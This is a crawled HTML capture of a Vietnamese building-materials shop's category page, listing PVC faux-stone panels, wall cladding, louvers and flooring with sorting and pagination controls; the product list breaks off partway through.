

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tamnhuavandapvc.com/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-na05-1321.html
body_size: 10133
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn"><head>	<script type="text/javascript">var siteurl='/'; var tmplurl='/templates/ja_social/'; var isRTL = false;</script>
  <base href="https://tamnhuavandapvc.com/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/tam-nano-op-tuong-op-tran-na05-1321.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="title" content="Áo tay ngắn" />
  <title>Áo tay ngắn</title>
  <link href="/ao/ao-tay-ngan.html" rel="canonical" />
  <script src="/rejslib.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript" defer="defer"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript" defer="defer"></script>
  
  
  <script src="/components/com_virtuemart/assets/js/vmsite.js" type="text/javascript" defer="defer"></script>
  <script src="/components/com_virtuemart/assets/js/vmprices.js" type="text/javascript" defer="defer"></script>
  <script type="text/javascript">
vmSiteurl = 'https://tamnhuavandapvc.com/' ;vmLang = '&amp;lang=vi';
jQuery(document).ready(function () {
	jQuery('.orderlistcontainer').hover(
		function() { jQuery(this).find('.orderlist').stop().show()},
		function() { jQuery(this).find('.orderlist').stop().hide()}
	)
});

  </script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css">	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<link rel="stylesheet" href="/templates/ja_social/css/animates.css" type="text/css">
<link rel="stylesheet" href="/templates/responsive/responsive.css" type="text/css">
<script defer="defer" type="text/javascript" src="/templates/responsive/responsive.js"></script>

<link rel="stylesheet" href="/templates/ja_social/aos-master/dist/aos.css" type="text/css">
<script defer="defer" type="text/javascript" src="/templates/ja_social/aos-master/dist/aos.js"></script>


<style>
body{
 -webkit-touch-callout: none;
 -webkit-user-select: none; 
 -moz-user-select: none;    
 -ms-user-select: none;     
 -o-user-select: none;
 user-select: none;
 }
</style>	</head><body id="bd" class="bd fs3 com_virtuemart">	<div id="ja-khungchinh">
	<div id="ja-header">
		<div class="main">
			<div class="header1">
				<div class="main2">
				<div class="header1_1">
						<div class="ja-workshome" id="Mod364">						<div class="workshome-content">		

<div class="custom"  >
	<p><img src="/images/logo.png" width="858" height="556" alt="logo" /></p></div>
		</div>	</div>	
				</div>
				<div class="header1_2">
						<div class="ja-workshome" id="Mod366">						<div class="workshome-content">		

<div class="custom"  >
	<p><marquee behavior="" direction=""> Chuyên cung cấp tấm vân đá , tấm nhựa giả đá pvc, vật liệu ốp tường, đá hoa cương pvc, tấm ốp hoa cương toàn quốc...</marquee></p></div>
		</div>	</div>		<div class="ja-workshome" id="Mod365">						<div class="workshome-content">		

<div class="custom"  >
	<p style="display: none;"><img src="/images/bn-final-cty.png" width="617" height="120" alt="bn-final-cty" /></p>
<h1>Công Ty TNHH TM DV H&amp;X</h1>
<p>Trụ sở chính : 41 Tây Thạnh, Phường Tây Thạnh, Quận Tân Phú, TPHCM</p>
<p style="margin-bottom:20px;">Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="abdfcac6c5c3decaddcac5cfcaebccc6cac2c785c8c4c6">[email&#160;protected]</a> - Website: http://tamnhuavandapvc.com/</p></div>
		</div>	</div>	
				</div>
				<div class="header1_3">
						<div class="ja-workshome" id="Mod367">						<div class="workshome-content">		

<div class="custom"  >
	<div class="hotline">
	<p>hotline hỗ trợ</p><span>0902 353 307</span></div></div>
		</div>	</div>	
				</div>
				</div>
			</div>
			<div class="header2">
				<div class="main2">
					
				</div>
			</div>
		</div>
	</div>
	<div id="ja-menungang">
		<div class="main">
			<div id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="https://tamnhuavandapvc.com/"  class="mega first" id="menu991" title="Trang chủ"><span class="menu-title">Trang chủ</span></a></li><li  class="mega"><a href="/gioi-thieu-1.html"  class="mega" id="menu1010" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a></li><li  class="mega haschild"><a href="/san-pham.html"  class="mega haschild" id="menu1006" title="Sản phẩm"><span class="menu-title">Sản phẩm</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/san-pham/tam-nhua-van-da.html"  class="mega first" id="menu1093" title="Tấm nhựa vân đá"><span class="menu-title">Tấm nhựa vân đá</span></a></li><li  class="mega"><a href="/san-pham/san-nhua-gia-go.html"  class="mega" id="menu1094" title="Tấm ốp tường vân gỗ"><span class="menu-title">Tấm ốp tường vân gỗ</span></a></li><li  class="mega"><a href="/san-pham/phu-kien-tam-van-da.html"  class="mega" id="menu1095" title="Tấm tranh 3D"><span class="menu-title">Tấm tranh 3D</span></a></li><li  class="mega"><a href="/san-pham/nep-nhom.html"  class="mega" id="menu1076" title="Nẹp nhôm"><span class="menu-title">Nẹp nhôm</span></a></li><li  class="mega"><a href="/san-pham/lam-nhua.html"  class="mega" id="menu1096" title="Lam nhựa"><span class="menu-title">Lam nhựa</span></a></li><li  class="mega"><a href="/san-pham/tam-nhom-kim-loai.html"  class="mega" id="menu1067" title="Tấm nhôm kim loại"><span class="menu-title">Tấm nhôm kim loại</span></a></li><li  class="mega"><a href="/san-pham/tam-xuyen-sang.html"  class="mega" id="menu1068" title="Tấm xuyên sáng"><span class="menu-title">Tấm xuyên sáng</span></a></li><li  class="mega last"><a href="/san-pham/san-nhua-2li-co-keo.html"  class="mega last" id="menu1097" title="Sàn nhựa 2li có keo"><span class="menu-title">Sàn nhựa 2li có keo</span></a></li></ul></div></div></li><li  class="mega"><a href="/khuyen-mai.html"  class="mega" id="menu1004" title="Dịch vụ"><span class="menu-title">Dịch vụ</span></a></li><li  class="mega"><a href="/thu-vien.html"  class="mega" id="menu1003" title="Thư viện"><span class="menu-title">Thư viện</span></a></li><li  class="mega"><a href="/cong-trinh.html"  class="mega" id="menu1005" title="Công trình"><span class="menu-title">Công trình</span></a></li><li  class="mega"><a href="/tin-tuc.html"  class="mega" id="menu1091" title="Tin tức"><span class="menu-title">Tin tức</span></a></li><li  class="mega"><a href="/tuyen-dung.html"  class="mega" id="menu1092" title="Tuyển dụng"><span class="menu-title">Tuyển dụng</span></a></li><li  class="mega last"><a href="/lien-he.html"  class="mega last" id="menu1011" title="Liên hệ"><span class="menu-title">Liên hệ</span></a></li></ul>
</div>		</div>
	</div>
	<div id="ja-slideshow">
		<div class="main">
			<div class="slideshow1">
				<div class="main2">
					
				</div>
			</div>
			<div class="slideshow2">
				<div class="main2">
					
				</div>
			</div>
		</div>
	</div>
	<div id="ja-extra">
		<div class="main">
		<div class="extra2">
				<div class="main2">
					
				</div>
			</div>
			<div class="extra0">
				<div class="main2">
					
				</div>
			</div>
			<div class="extra1">
				<div class="main2">
					<div class="extra1_1">
					
					</div>
					<div class="extra1_2" data-aos="fade-right" data-aos-easing="linear" data-aos-duration="1500">
					
					</div>
					<div class="extra1_3">
					
					</div>
					<div class="extra1_4">
					
					</div>
					<div class="extra1_5">
					
					</div>
				</div>
			</div>
			
			<div class="extra3">
				<div class="main2">
					<div class="extra3_1">
						
					</div>
					<div class="extra3_2">
						
					</div>
				</div>
			</div>
			<div class="extra4">
				<div class="main2">
					
				</div>
			</div>
		</div>
	</div>
	<div id="ja-noidunggiua" class="noleft noright">
		<div class="main2">
			<div class="main">
									<div id="ja-cotgiua">
						<div class="errorclass" style="display:none;">
<div id="system-message-container">
</div></div>
							<div class="noidungtren1">
								
							</div>
							<div class="noidungtren2">
								
							</div>
							<div class="ja-workshome trangdmsp">
	<div class="workshome-title">
		<h2>
			<span>
				Sản phẩm			</span>
		</h2>
	</div>
	<div class="workshome-content">
	
		<div class="category_description">
					</div>
		
		<div class="category-view">	
			<div class="row">							<div class="category width25">
								<div class="spacer">
										<div class="category-anh"><a href="/ao/ao-tay-ngan/thi-cong-lam-hop-ngoai-troi.html" title="Thi công lam hộp ngoài trời"><img src="https://tamnhuavandapvc.com/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="Chưa thiết đặt hình ảnh "  /></a></div>
										<div class="category-ten"><a href="/ao/ao-tay-ngan/thi-cong-lam-hop-ngoai-troi.html" title="Thi công lam hộp ngoài trời">Thi công lam hộp ngoài trời</a></div>
								</div>
							</div>
										<div class="category width25">
								<div class="spacer">
										<div class="category-anh"><a href="/ao/ao-tay-ngan/alu-trong-nha.html" title="Alu trong nhà"><img src="https://tamnhuavandapvc.com/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="Chưa thiết đặt hình ảnh "  /></a></div>
										<div class="category-ten"><a href="/ao/ao-tay-ngan/alu-trong-nha.html" title="Alu trong nhà">Alu trong nhà</a></div>
								</div>
							</div>
										<div class="category width25">
								<div class="spacer">
										<div class="category-anh"><a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong.html" title="Tấm than tre ốp tường"><img src="https://tamnhuavandapvc.com/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="Chưa thiết đặt hình ảnh "  /></a></div>
										<div class="category-ten"><a href="/ao/ao-tay-ngan/tam-than-tre-op-tuong.html" title="Tấm than tre ốp tường">Tấm than tre ốp tường</a></div>
								</div>
							</div>
										<div class="category width25">
								<div class="spacer">
										<div class="category-anh"><a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran.html" title="Tấm nano ốp tường ốp trần"><img src="https://tamnhuavandapvc.com/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="Chưa thiết đặt hình ảnh "  /></a></div>
										<div class="category-ten"><a href="/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran.html" title="Tấm nano ốp tường ốp trần">Tấm nano ốp tường ốp trần</a></div>
								</div>
							</div>
			</div><div class="row">							<div class="category width25">
								<div class="spacer">
										<div class="category-anh"><a href="/ao/ao-tay-ngan/go-thong-cong-nghiep.html" title="Gỗ thông công nghiệp"><img src="https://tamnhuavandapvc.com/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="Chưa thiết đặt hình ảnh "  /></a></div>
										<div class="category-ten"><a href="/ao/ao-tay-ngan/go-thong-cong-nghiep.html" title="Gỗ thông công nghiệp">Gỗ thông công nghiệp</a></div>
								</div>
							</div>
										<div class="category width25">
								<div class="spacer">
										<div class="category-anh"><a href="/ao/ao-tay-ngan/san-go-cong-nghiep.html" title="Sàn gỗ công nghiệp"><img src="https://tamnhuavandapvc.com/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="Chưa thiết đặt hình ảnh "  /></a></div>
										<div class="category-ten"><a href="/ao/ao-tay-ngan/san-go-cong-nghiep.html" title="Sàn gỗ công nghiệp">Sàn gỗ công nghiệp</a></div>
								</div>
							</div>
										<div class="category width25">
								<div class="spacer">
										<div class="category-anh"><a href="/ao/ao-tay-ngan/lam-nhua-ngoai-troi.html" title="Lam nhựa ngoài trời"><img src="https://tamnhuavandapvc.com/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="Chưa thiết đặt hình ảnh "  /></a></div>
										<div class="category-ten"><a href="/ao/ao-tay-ngan/lam-nhua-ngoai-troi.html" title="Lam nhựa ngoài trời">Lam nhựa ngoài trời</a></div>
								</div>
							</div>
										<div class="category width25">
								<div class="spacer">
										<div class="category-anh"><a href="/ao/ao-tay-ngan/tam-op-ngoai-troi.html" title="Tấm ốp ngoài trời"><img src="https://tamnhuavandapvc.com/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="Chưa thiết đặt hình ảnh "  /></a></div>
										<div class="category-ten"><a href="/ao/ao-tay-ngan/tam-op-ngoai-troi.html" title="Tấm ốp ngoài trời">Tấm ốp ngoài trời</a></div>
								</div>
							</div>
			</div><div class="row">							<div class="category width25">
								<div class="spacer">
										<div class="category-anh"><a href="/san-pham/san-nhua-2li-co-keo.html" title="Sàn nhựa 2li có keo"><img src="https://tamnhuavandapvc.com/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="Chưa thiết đặt hình ảnh "  /></a></div>
										<div class="category-ten"><a href="/san-pham/san-nhua-2li-co-keo.html" title="Sàn nhựa 2li có keo">Sàn nhựa 2li có keo</a></div>
								</div>
							</div>
										<div class="category width25">
								<div class="spacer">
										<div class="category-anh"><a href="/ao/ao-tay-ngan/tam-alu-guong.html" title="Tấm alu gương"><img src="https://tamnhuavandapvc.com/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="Chưa thiết đặt hình ảnh "  /></a></div>
										<div class="category-ten"><a href="/ao/ao-tay-ngan/tam-alu-guong.html" title="Tấm alu gương">Tấm alu gương</a></div>
								</div>
							</div>
										<div class="category width25">
								<div class="spacer">
										<div class="category-anh"><a href="/ao/ao-tay-ngan/lam-nhua-composite.html" title="Lam nhựa Composite"><img src="https://tamnhuavandapvc.com/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="Chưa thiết đặt hình ảnh "  /></a></div>
										<div class="category-ten"><a href="/ao/ao-tay-ngan/lam-nhua-composite.html" title="Lam nhựa Composite">Lam nhựa Composite</a></div>
								</div>
							</div>
										<div class="category width25">
								<div class="spacer">
										<div class="category-anh"><a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong.html" title="Thi công sàn nhựa ngoài trời hồ bơi ban công"><img src="https://tamnhuavandapvc.com/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="Chưa thiết đặt hình ảnh "  /></a></div>
										<div class="category-ten"><a href="/ao/ao-tay-ngan/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong.html" title="Thi công sàn nhựa ngoài trời hồ bơi ban công">Thi công sàn nhựa ngoài trời hồ bơi ban công</a></div>
								</div>
							</div>
			</div><div class="row">							<div class="category width25">
								<div class="spacer">
										<div class="category-anh"><a href="/ao/ao-tay-ngan/san-nhua-gia-go.html" title="Sàn nhựa giả gỗ"><img src="https://tamnhuavandapvc.com/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="Chưa thiết đặt hình ảnh "  /></a></div>
										<div class="category-ten"><a href="/ao/ao-tay-ngan/san-nhua-gia-go.html" title="Sàn nhựa giả gỗ">Sàn nhựa giả gỗ</a></div>
								</div>
							</div>
										<div class="category width25">
								<div class="spacer">
										<div class="category-anh"><a href="/san-pham/tam-nhom-kim-loai.html" title="Tấm nhôm kim loại"><img src="https://tamnhuavandapvc.com/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="Chưa thiết đặt hình ảnh "  /></a></div>
										<div class="category-ten"><a href="/san-pham/tam-nhom-kim-loai.html" title="Tấm nhôm kim loại">Tấm nhôm kim loại</a></div>
								</div>
							</div>
										<div class="category width25">
								<div class="spacer">
										<div class="category-anh"><a href="/san-pham/nep-nhom.html" title="Nẹp nhôm"><img src="https://tamnhuavandapvc.com/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="Chưa thiết đặt hình ảnh "  /></a></div>
										<div class="category-ten"><a href="/san-pham/nep-nhom.html" title="Nẹp nhôm">Nẹp nhôm</a></div>
								</div>
							</div>
										<div class="category width25">
								<div class="spacer">
										<div class="category-anh"><a href="/san-pham/phu-kien-tam-van-da.html" title="Tấm tranh 3d"><img src="https://tamnhuavandapvc.com/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="Chưa thiết đặt hình ảnh "  /></a></div>
										<div class="category-ten"><a href="/san-pham/phu-kien-tam-van-da.html" title="Tấm tranh 3d">Tấm tranh 3d</a></div>
								</div>
							</div>
			</div><div class="row">							<div class="category width25">
								<div class="spacer">
										<div class="category-anh"><a href="/san-pham/san-nhua-gia-go.html" title="Tấm ốp tường vân gỗ"><img src="https://tamnhuavandapvc.com/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="Chưa thiết đặt hình ảnh "  /></a></div>
										<div class="category-ten"><a href="/san-pham/san-nhua-gia-go.html" title="Tấm ốp tường vân gỗ">Tấm ốp tường vân gỗ</a></div>
								</div>
							</div>
										<div class="category width25">
								<div class="spacer">
										<div class="category-anh"><a href="/san-pham/tam-nhua-van-da.html" title="Tấm vân đá"><img src="/images/stories/virtuemart/category/resized/mau-tam-van-da-176540_400x400.png" alt="mau-tam-van-da-176540"  /></a></div>
										<div class="category-ten"><a href="/san-pham/tam-nhua-van-da.html" title="Tấm vân đá">Tấm vân đá</a></div>
								</div>
							</div>
										<div class="category width25">
								<div class="spacer">
										<div class="category-anh"><a href="/san-pham/tam-xuyen-sang.html" title="Tấm Xuyên Sáng"><img src="https://tamnhuavandapvc.com/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="Chưa thiết đặt hình ảnh "  /></a></div>
										<div class="category-ten"><a href="/san-pham/tam-xuyen-sang.html" title="Tấm Xuyên Sáng">Tấm Xuyên Sáng</a></div>
								</div>
							</div>
										<div class="category width25">
								<div class="spacer">
										<div class="category-anh"><a href="/san-pham/lam-nhua.html" title="Lam nhựa"><img src="https://tamnhuavandapvc.com/components/com_virtuemart/assets/images/vmgeneral/noimage.gif" alt="Chưa thiết đặt hình ảnh "  /></a></div>
										<div class="category-ten"><a href="/san-pham/lam-nhua.html" title="Lam nhựa">Lam nhựa</a></div>
								</div>
							</div>
			</div>		</div>

		<div class="browse-view">
													<div class="orderby-displaynumber">
					<div class="width70 floatleft">
						<div class="orderlistcontainer"><div class="title">Sắp xếp theo</div><div class="activeOrder"><a title=" +/-" href="/ao/ao-tay-ngan/orderDesc.html?virtuemart_product_id=&filter_product=0">Ngày tạo sản phẩm  +/-</a></div><div class="orderlist"><div><a title="Tên sản phẩm" href="/ao/ao-tay-ngan/by,product_name.html?virtuemart_product_id=&filter_product=0">Tên sản phẩm</a></div><div><a title="Giá sản phẩm" href="/ao/ao-tay-ngan/by,product_price.html?virtuemart_product_id=&filter_product=0">Giá sản phẩm</a></div></div></div>											</div>
					<div class="width30 floatright display-number">
Results 1 - 100 of 270<br/><select name="" class="inputbox" size="1" onchange="window.top.location.href=this.options[this.selectedIndex].value">
	<option value="/ao/ao-tay-ngan/results,1-20.html?virtuemart_product_id=&amp;filter_product=0">20</option>
	<option value="/ao/ao-tay-ngan/results,1-40.html?virtuemart_product_id=&amp;filter_product=0">40</option>
	<option value="/ao/ao-tay-ngan/results,1-80.html?virtuemart_product_id=&amp;filter_product=0">80</option>
	<option value="/ao/ao-tay-ngan/results,1-200.html?virtuemart_product_id=&amp;filter_product=0">200</option>
	<option value="/ao/ao-tay-ngan/results,1-100.html?virtuemart_product_id=&amp;filter_product=0">100</option>
</select>
</div>
					<div class="vm-pagination">
						<ul><li class="pagination-start"><span class="pagenav">Trang đầu</span></li><li class="pagination-prev"><span class="pagenav">Trang trước</span></li><li><span class="pagenav">1</span></li><li><a title="2" href="/ao/ao-tay-ngan/results,101-100.html" class="pagenav">2</a></li><li><a title="3" href="/ao/ao-tay-ngan/results,201-200.html" class="pagenav">3</a></li><li class="pagination-next"><a title="Trang sau" href="/ao/ao-tay-ngan/results,101-100.html" class="pagenav">Trang sau</a></li><li class="pagination-end"><a title="Trang cuối" href="/ao/ao-tay-ngan/results,201-200.html" class="pagenav">Trang cuối</a></li></ul>						<span style="float:right">Page 1 of 3</span>
					</div>
				</div>
				<div class="orderby-sapxep">
					<form class="locsp" name="locsp" method="get">
						<div class="locsp_block">
																<span>
									Sắp xếp								</span>
								<select class="selectsapxep">
									<option selected>Sắp xếp sản phẩm</option>
									<option  data-orderby="product_name" data-sapxep="ASC">Tên sản phẩm: A-Z</option>
									<option  data-orderby="product_name" data-sapxep="DESC">Tên sản phẩm: Z-A</option>
									<option  data-orderby="product_price" data-sapxep="ASC">Giá: thấp đến cao</option>
									<option  data-orderby="product_price" data-sapxep="DESC">Giá: cao đến thấp</option>
									<option  data-orderby="created_on" data-sapxep="DESC">Ngày tạo: mới đến cũ</option>
									<option  data-orderby="created_on" data-sapxep="ASC">Ngày tạo: cũ đến mới</option>
								</select>
								<input disabled="disabled" class="selectsapxep_1" type="hidden" name="orderby" value="" />
								<input disabled="disabled" class="selectsapxep_2" type="hidden" name="sapxep" value="" />
						</div>
						<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
							jQuery(document).ready(function($){
								function changeselect(){
									if($('.selectsapxep').find('option:selected').text() == 'Sắp xếp sản phẩm'){
										$('.selectsapxep_1').attr('disabled',true);
										$('.selectsapxep_2').attr('disabled',true);
									}
									else{
										$('.selectsapxep_1').attr('disabled',false);
										$('.selectsapxep_2').attr('disabled',false);
										$('.selectsapxep_1').val($('.selectsapxep').find('option:selected').attr('data-orderby'));
										$('.selectsapxep_2').val($('.selectsapxep').find('option:selected').attr('data-sapxep'));
									}
									$('.locsp').submit();
								}
								$('.orderby-sapxep select').change(function(){
									changeselect();
								});
							});
						</script>
						<input type="hidden" name="option" value="com_virtuemart" />
						<input type="hidden" name="view" value="category" />
						<input type="hidden" name="virtuemart_category_id" value="0" />
					</form>
				</div>
				<div class="row">						<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-e79-1390-1456-1468-1484-2025-08-20-1549.html"><img class="browseProductImage" alt="Lam nhựa E79" src="/images/stories/virtuemart/product/resized/cb79b4a364eaecb4b5fb1_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-e79-1390-1456-1468-1484-2025-08-20-1549.html">Lam nhựa E79</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-e34-1394-1454-1465-1481-2025-08-20-1546.html"><img class="browseProductImage" alt="Lam nhựa E34" src="/images/stories/virtuemart/product/resized/aede3478e4316c6f35204_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-e34-1394-1454-1465-1481-2025-08-20-1546.html">Lam nhựa E34</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-d34-1240-1450-1453-1466-1482-2025-08-20-1547.html"><img class="browseProductImage" alt="Lam nhựa D34" src="/images/stories/virtuemart/product/resized/967c7ba7abee23b07aff2_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-d34-1240-1450-1453-1466-1482-2025-08-20-1547.html">Lam nhựa D34</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-e29-1395-1455-1467-1483-2025-08-20-1548.html"><img class="browseProductImage" alt="Lam nhựa E29" src="/images/stories/virtuemart/product/resized/bc962131f178792620695_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-e29-1395-1455-1467-1483-2025-08-20-1548.html">Lam nhựa E29</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-d49-1238-1464-1473-1540.html"><img class="browseProductImage" alt="Lam nhựa D49" src="/images/stories/virtuemart/product/resized/d49_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-d49-1238-1464-1473-1540.html">Lam nhựa D49</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-b39-1389-1457-1474-1541.html"><img class="browseProductImage" alt="Lam nhựa B39" src="/images/stories/virtuemart/product/resized/b39_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-b39-1389-1457-1474-1541.html">Lam nhựa B39</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-b18-1386-1460-1477-1534.html"><img class="browseProductImage" alt="Lam nhựa B18" src="/images/stories/virtuemart/product/resized/b18_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-b18-1386-1460-1477-1534.html">Lam nhựa B18</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-b34-1387-1459-1476-1535.html"><img class="browseProductImage" alt="Lam nhựa B34" src="/images/stories/virtuemart/product/resized/b34_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-b34-1387-1459-1476-1535.html">Lam nhựa B34</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-b12-1385-1461-1478-1536.html"><img class="browseProductImage" alt="Lam nhựa B12" src="/images/stories/virtuemart/product/resized/b12_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-b12-1385-1461-1478-1536.html">Lam nhựa B12</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/lam-nhua-composite/lam-nhua-b62-1241-1462-1479-1537.html"><img class="browseProductImage" alt="Lam nhựa B62" src="/images/stories/virtuemart/product/resized/b62_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
